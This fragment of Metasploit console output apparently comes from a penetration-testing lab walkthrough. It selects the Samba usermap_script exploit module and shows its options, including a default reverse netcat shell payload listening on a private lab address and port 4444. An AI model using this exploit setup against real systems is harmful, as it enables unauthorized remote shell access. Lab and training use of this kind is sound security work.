 msf6 > use 13
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.44.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic